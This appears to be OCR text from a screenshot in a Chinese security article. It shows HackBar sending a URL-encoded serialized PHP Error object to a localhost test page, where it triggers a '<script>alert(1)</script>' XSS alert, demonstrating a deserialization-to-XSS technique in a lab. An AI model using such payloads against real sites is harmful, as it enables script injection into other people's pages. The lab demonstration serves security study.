 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%3A13...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3
Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3
A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER
安全客 ( www.anquanke.com )